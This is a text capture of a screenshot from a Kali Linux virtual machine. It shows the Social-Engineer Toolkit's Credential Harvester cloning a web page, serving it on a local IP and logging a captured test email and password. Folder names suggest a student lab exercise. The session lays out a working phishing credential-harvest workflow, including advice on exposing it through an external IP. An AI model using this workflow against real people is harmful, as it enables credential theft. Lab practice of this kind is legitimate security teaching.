 kali-linux-2026.2-virtualbox-amd64 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 5:16
Shell No. 1
Session Actions Edit View Help
set:webattack>3
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.15]:
[!] Example: /home/website/ (make sure you end with /)
[!] Also note that there MUST be an index.html in the folder you point to.
set:webattack> Path to the website to be cloned: /home/kali/Downloads/tarea4/
[*] Index.html found. Do you want to copy the entire folder or just index.html?
1. Copy just the index.html
2. Copy the entire folder
Enter choice [1/2]: 1
[-] Example: http://www.blah.com
set:webattack> URL of the website you imported: https://davidmorado04.github.io/Programacion-WAP/Parcial_1/tarea_4_caiste.html
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.0.2.15 - - [31/Aug/2026 05:13:18] "GET / HTTP/1.1" 200 -
10.0.2.15 - - [31/Aug/2026 05:13:19] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: email=morado@prueba.dcm
PARAM: country_code=+52
PARAM: phone=
POSSIBLE PASSWORD FIELD FOUND: password=123456dcm
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
KALI
ALT DERECHA
29°C
Despejado
Search
03:16 a. m.
31/08/2026